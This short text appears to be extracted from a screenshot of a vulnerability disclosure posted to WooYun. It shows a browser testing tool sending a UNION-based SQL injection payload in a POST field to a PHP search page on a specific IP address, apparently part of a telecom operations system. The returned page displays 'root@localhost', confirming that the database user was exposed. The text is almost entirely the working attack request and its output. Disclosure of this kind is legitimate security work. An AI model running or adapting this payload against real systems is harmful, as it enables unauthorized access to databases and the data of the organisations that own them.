 Load URL
http://112.91.90.121/yunwei/search/poorindex.php
-
Split URL
+
Execute
Enable Post data Enable Referrer
Post data
Submit2=%e6%9f%a5%e8%af%a2&day=01&month=-5264' UNION ALL SELECT 25,25,25,25,25,25,CONCAT(user())#&type=W%e7%bd%91&year=2014
-
+
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
W网2014--5264' UNION ALL SELECT 25,25,25,25,25,25,CONCAT(user())#-01不达标指标如下：
WCDMA指标 时段 指标值 预警
25 25 25 root@localhost
25 25 25 root@localhost
25 25 25 root@localhost
www.wooyun.org